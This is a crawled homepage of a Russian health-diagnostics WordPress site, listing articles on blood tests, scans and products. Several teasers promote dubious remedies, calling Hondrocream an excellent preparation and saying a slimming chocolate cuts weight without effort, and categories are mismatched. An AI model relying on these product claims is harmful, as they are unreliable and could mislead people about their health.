

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://zdoroviecrimea.ru/
body_size: 18093
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://zdoroviecrimea.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Диагностика - определяем заболевания, анализы и лечение</title>

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="определяем заболевания, анализы и лечение"/>
<link rel="canonical" href="https://zdoroviecrimea.ru/" />
<link rel="next" href="https://zdoroviecrimea.ru/page/2" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Диагностика - определяем заболевания, анализы и лечение" />
<meta property="og:description" content="определяем заболевания, анализы и лечение" />
<meta property="og:url" content="https://zdoroviecrimea.ru/" />
<meta property="og:site_name" content="Диагностика" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="определяем заболевания, анализы и лечение" />
<meta name="twitter:title" content="Диагностика - определяем заболевания, анализы и лечение" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zdoroviecrimea.ru/#website","url":"https://zdoroviecrimea.ru/","name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","potentialAction":{"@type":"SearchAction","target":"https://zdoroviecrimea.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://zdoroviecrimea.ru/#webpage","url":"https://zdoroviecrimea.ru/","inLanguage":"ru-RU","name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 - \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f, \u0430\u043d\u0430\u043b\u0438\u0437\u044b \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","isPartOf":{"@id":"https://zdoroviecrimea.ru/#website"},"description":"\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f, \u0430\u043d\u0430\u043b\u0438\u0437\u044b \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />

<link rel='stylesheet' id='wp-postratings-css'  href='https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://zdoroviecrimea.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zdoroviecrimea.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://zdoroviecrimea.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
				<script src="https://zdoroviecrimea.ru/wp-content/themes/marafon/js/jquery.bxslider.min.js"></script>
			<script src="https://zdoroviecrimea.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #126aab;}.title, .single #toc_container .toc_title{color: #126aab;border-left: 4px solid #126aab;}.description{border-top: 4px solid #126aab;}.description__title, .single .wp-caption-text, .more, a:hover{color: #126aab;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #126aab;}.more span{border-bottom: 1px dashed #126aab;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #126aab;border: 1px solid #126aab;}#up{border-bottom-color: #126aab;}#up:before, .commentlist .comment .reply a{border: 1px solid #126aab;}.respond-form .respond-form__button{background-color: #126aab;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #126aab;}
		.m-nav{background: #126aab;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #5b9b44 url(https://zdoroviecrimea.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #5b9b44;}#up:hover{border-bottom-color: #5b9b44;}#up:hover:before{border: 1px solid #5b9b44;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #5b9b44;}.respond-form .respond-form__button:hover{background-color: #5b9b44;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #5b9b44;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #126aab;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #5b9b44;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>


                                          	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/image111.png " class="logo" alt="Диагностика">
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-11193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li id="menu-item-11194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li id="menu-item-11195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li id="menu-item-11196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li id="menu-item-11197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li id="menu-item-11198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li id="menu-item-11199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
								
				
				
				
				<div class="content-wrapper">
		<main class="content">
					<div class="title">Свежие публикации</div>
			<div class="posts posts_home ajax_pagination"><div class="posts__item"><div class="posts__item-img"> <img src="/1/images/computer_errors_illustration_600x400_1763035223.jpg" width="320" height="200" alt="Анекдоты о компьютерных сбоях и «нелогичной» технике" class="aligncenter"></div><div class="posts__item-title"> <a href="/anekdoty-o-kompyuternyh-sboyah-i-nelogichnoy-tehnike.html">Анекдоты о компьютерных сбоях и «нелогичной» технике</a></div></div><div class="posts__item"><div class="posts__item-title"> <a href="/nastennye-svetilniki-svetholl-funkcionalnost-bezopasnost-i-estetika-osvescheniya.html">Настенные светильники SvetHoll: функциональность, безопасность и эстетика освещения</a></div></div><div class="posts__item"><div class="posts__item-title"> <a href="/bahily-optom--eto-razumnoe-vlozhenie-v-gigienu-i-bezopasnost-vashego-biznesa.html">Бахилы оптом — это разумное вложение в гигиену и безопасность вашего бизнеса</a></div></div><div class="posts__item"><div class="posts__item-title"> <a href="/trekrezan-deystvie-pokazaniya-osobennosti-primeneniya-i-gde-kupit.html">Трекрезан: действие, показания, особенности применения и где купить</a></div></div><div class="posts__item"><div class="posts__item-title"> <a href="/stomatologiya-v-irkutske-klinika-doktora-lyutikova--zdorovye-zuby-bez-boli-i-straha.html">Стоматология в Иркутске: «Клиника доктора Лютикова» – здоровые зубы без боли и страха</a></div></div><div class="posts__item"><div class="posts__item-title"> <a href="/protivoprolezhnevaya-podushka-dlya-lezhachih-bolnyh-komfort-i-profilaktika-oslozhneniy.html">Противопролежневая подушка для лежачих больных: комфорт и профилактика осложнений</a></div></div><div class="posts__item"><div class="posts__item-title"> <a href="/intervyu-s-vrachom-psihiatr-narkolog-kliniki-doktora-kalyuzhnoy--sitenkova-kristina-vladimirovna.html">Интервью с врачом: Психиатр, нарколог клиники доктора Калюжной - Ситенкова Кристина Владимировна</a></div></div><div class="posts__item"><div class="posts__item-title"> <a href="/intervyu-s-vrachomterapevtom-kliniki-garmoniya-denischenko-artemom-andreevichem.html">Интервью с врачом-терапевтом клиники «Гармония» Денищенко Артемом Андреевичем</a></div></div><div class="posts__item"><div class="posts__item-title"> <a href="/intervyu-s-voroninoy-viktoriey-eliseevnoy-individualnyy-podhod-v-psihiatrii-i-narkologii.html">Интервью с Ворониной Викторией Елисеевной: "Индивидуальный подход в психиатрии и наркологии"</a></div></div><div class="posts__item"><div class="posts__item-title"> <a href="/intervyu-s-vrachom-pediatrom-terapevtom-kliniki-garmoniya-fenko-mariey-vladimirovnoy-o-problemah-alkogolizma-i-ego-lechenii.html">Интервью с врачом педиатром терапевтом клиники «Гармония» Фенько Марией Владимировной о проблемах алкоголизма и его лечении</a></div></div><div style="width:100%; clear: both;" class="pagination"><a href="?p=2">Вперед →</a></div><div style="clear: both; height:20px;"></div>
<div class="posts__item">
    <div class="posts__item-img">
    	<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/b013ed774_320x200.jpg" width="320" height="200" alt="Hondrocream: инструкция по применению, отзывы, где купить?" />	    <div class="post-info post-info_loop">
	    		    	<div class="post-info__cat">
	    		<a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a>
	    	</div>
	    	    			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
    			    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://zdoroviecrimea.ru/analizy/hondrocream-instruktsiya-po-primeneniyu-otzyvy-gde-kupit.html">Hondrocream: инструкция по применению, отзывы, где купить?</a>
	</div>
	<div class="posts__item-content">
		Крем Hondrocream является отличным препаратом, незаменимым при болях спины, в основном поясничного отделе позвоночника, тяжести в ногах с болевыми ощущениями...	</div>
</div>
<div class="posts__item">
    <div class="posts__item-img">
    	<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/e3395e751_320x200.jpg" width="320" height="200" alt="Hct в анализе крови: расшифровка, нормы" />	    <div class="post-info post-info_loop">
	    		    	<div class="post-info__cat">
	    		<a href="https://zdoroviecrimea.ru/kt">КТ</a>
	    	</div>
	    	    			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
    			    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://zdoroviecrimea.ru/kt/hct-v-analize-krovi-rasshifrovka-normy.html">Hct в анализе крови: расшифровка, нормы</a>
	</div>
	<div class="posts__item-content">
		Чтобы поставить практически любой диагноз, врачу требуется изучить результаты различных исследований организма, одним из которых является анализ крови.	</div>
</div><div class="posts__item">
    <div class="posts__item-img">
    	<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/03981b016_320x200.jpg" width="320" height="200" alt="Gra в анализе крови: что это такое, расшифровка, нормы" />	    <div class="post-info post-info_loop">
	    		    	<div class="post-info__cat">
	    		<a href="https://zdoroviecrimea.ru/mrt">МРТ</a>
	    	</div>
	    	    			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
    			    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://zdoroviecrimea.ru/mrt/gra-v-analize-krovi-chto-eto-takoe-rasshifrovka-normy.html">Gra в анализе крови: что это такое, расшифровка, нормы</a>
	</div>
	<div class="posts__item-content">
		Под обозначением GRA в анализе крови понимаются такие клетки, как гранулоциты.	</div>
</div><div class="posts__item">
    <div class="posts__item-img">
    	<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/786427ed3_320x200.jpg" width="320" height="200" alt="Chocolate slim – комплекс для похудения: отзывы, как принимать и где купить?" />	    <div class="post-info post-info_loop">
	    		    	<div class="post-info__cat">
	    		<a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a>
	    	</div>
	    	    			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
    			    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://zdoroviecrimea.ru/analizy/chocolate-slim-kompleks-dlya-pohudeniya-otzyvy-kak-prinimat-i-gde-kupit.html">Chocolate slim – комплекс для похудения: отзывы, как принимать и где купить?</a>
	</div>
	<div class="posts__item-content">
		С каждым годом всё большей популярностью пользуется шоколад для похудения, который позволяет в минимально короткие сроки без физических усилий снизить...	</div>
</div><div class="posts__item">
    <div class="posts__item-img">
    	<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/c1df0babb_320x200.jpg" width="320" height="200" alt="Black mask – маска для лица от черных точек: цена и где купить?" />	    <div class="post-info post-info_loop">
	    		    	<div class="post-info__cat">
	    		<a href="https://zdoroviecrimea.ru/uzi">УЗИ</a>
	    	</div>
	    	    			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
    			    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://zdoroviecrimea.ru/uzi/black-mask-maska-dlya-litsa-ot-chernyh-tochek-tsena-i-gde-kupit.html">Black mask – маска для лица от черных точек: цена и где купить?</a>
	</div>
	<div class="posts__item-content">
		Маска-пленка удаляет «черные точки», очищает кожу, способствует эксфолиации, освобождая кожу от ороговевших клеток, поглощая излишки себума.	</div>
</div><div class="posts__item">
    <div class="posts__item-img">
    	<img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/4c69954f8_320x200.jpg" width="320" height="200" alt="Bactefort (бактефорт): цены, инструкция по применению, не развод ли?" />	    <div class="post-info post-info_loop">
	    		    	<div class="post-info__cat">
	    		<a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a>
	    	</div>
	    	    			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
    			    </div>
    </div>
    <div class="posts__item-title">
		<a href="https://zdoroviecrimea.ru/kletki/bactefort-baktefort-tseny-instruktsiya-po-primeneniyu-ne-razvod-li.html">Bactefort (бактефорт): цены, инструкция по применению, не развод ли?</a>
	</div>
	<div class="posts__item-content">
		В борьбе с гельминтной инвазией важно полное устранение глистов на всех этапах их жизненного цикла.	</div>
</div>			</div>
							<div class="more"
					data-newposts="1"
					data-items="6"
					data-offset="6"
					data-theme="marafon"
					data-loading="Загрузка..."><a style="padding:10px;" href="https://zdoroviecrimea.ru/page/2">Следующая страница</a>
				</div>
								<div class="title">Популярные публикации</div>
				<div class="slider-posts-box">
					<div class="slider-posts-wrap">
						<ul id="slider-posts" class="slider-posts">
															<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/630b788ad_210x131.png" width="210" height="131" alt="Отзывы о креме-мази артропант для суставов: врачей и пациентов" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/uzi">УЗИ</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-08-02">02.08.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://zdoroviecrimea.ru/uzi/otzyvy-o-kreme-mazi-artropant-dlya-sustavov-vrachej-i-patsientov.html">Отзывы о креме-мази артропант для суставов: врачей и пациентов</a>
		    	   					</div>
								</li>
																<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/cc6d2a9cf_210x131.jpg" width="210" height="131" alt="Пятно на легких при флюорографии: что это и стоит ли волноваться?" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://zdoroviecrimea.ru/issledovaniya/pyatno-na-legkih-pri-flyuorografii-chto-eto-i-stoit-li-volnovatsya.html">Пятно на легких при флюорографии: что это и стоит ли волноваться?</a>
		    	   					</div>
								</li>
																<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/4e1e198b5_210x131.png" width="210" height="131" alt="Фемофлор 16: расшифровка, норма у женщин, какие инфекции входят?" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/kt">КТ</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-08-02">02.08.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://zdoroviecrimea.ru/kt/femoflor-16-rasshifrovka-norma-u-zhenshhin-kakie-infektsii-vhodyat.html">Фемофлор 16: расшифровка, норма у женщин, какие инфекции входят?</a>
		    	   					</div>
								</li>
																<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/acf896d7e_210x131.jpg" width="210" height="131" alt="Грам палочки в мазке у женщин: норма, что это такое?" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/mrt">МРТ</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://zdoroviecrimea.ru/mrt/gram-palochki-v-mazke-u-zhenshhin-norma-chto-eto-takoe.html">Грам палочки в мазке у женщин: норма, что это такое?</a>
		    	   					</div>
								</li>
																<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/c7645e3fc_210x131.jpg" width="210" height="131" alt="Диффузные изменения на ээг [легкие, умеренные, ирритативные]" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/uzi">УЗИ</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-08-01">01.08.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://zdoroviecrimea.ru/uzi/diffuznye-izmeneniya-na-eeg-legkie-umerennye-irritativnye.html">Диффузные изменения на ээг [легкие, умеренные, ирритативные]</a>
		    	   					</div>
								</li>
																<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/7e053cde7_210x131.jpg" width="210" height="131" alt="Бациллярная флора в мазке &#8212; что это такое: норма или отклонение?" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://zdoroviecrimea.ru/analizy/batsillyarnaya-flora-v-mazke-chto-eto-takoe-norma-ili-otklonenie.html">Бациллярная флора в мазке &#8212; что это такое: норма или отклонение?</a>
		    	   					</div>
								</li>
																<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/d5074c00f_210x131.jpg" width="210" height="131" alt="Анализ на мочевую кислоту в крови: подготовка, как сдавать, расшифровка" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://zdoroviecrimea.ru/obzory/analiz-na-mochevuyu-kislotu-v-krovi-podgotovka-kak-sdavat-rasshifrovka.html">Анализ на мочевую кислоту в крови: подготовка, как сдавать, расшифровка</a>
		    	   					</div>
								</li>
																<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/ebb00f4fe_210x131.jpg" width="210" height="131" alt="Химико-токсикологический анализ мочи (хти): нормы, сроки выявления" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/prochee">Прочее</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://zdoroviecrimea.ru/prochee/himiko-toksikologicheskij-analiz-mochi-hti-normy-sroki-vyyavleniya.html">Химико-токсикологический анализ мочи (хти): нормы, сроки выявления</a>
		    	   					</div>
								</li>
																<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/fc6ce4ea9_210x131.jpg" width="210" height="131" alt="Меню диеты перед колоноскопией кишечника – что можно есть и что нельзя?" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
			    	   					<a href="https://zdoroviecrimea.ru/kletki/menyu-diety-pered-kolonoskopiej-kishechnika-chto-mozhno-est-i-chto-nelzya.html">Меню диеты перед колоноскопией кишечника – что можно есть и что нельзя?</a>
		    	   					</div>
								</li>
																<li>
									<div class="slider-posts__img">
									    <img src="https://zdoroviecrimea.ru/wp-content/cache/thumb/fede9eef3_210x131.jpg" width="210" height="131" alt="Увеличено сердце на флюорографии – серьезно ли это?" />							    	    <div class="post-info post-info_slider-posts">
							    	    								    	    	<div class="post-info__cat">
							    	    		<a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a>
							    	    	</div>
							    	    								        			<time class="post-info__time" datetime="2019-09-17">17.09.2019</time>
							        									    	    </div>
						    	    </div>
								    <div class="slider-posts__title">
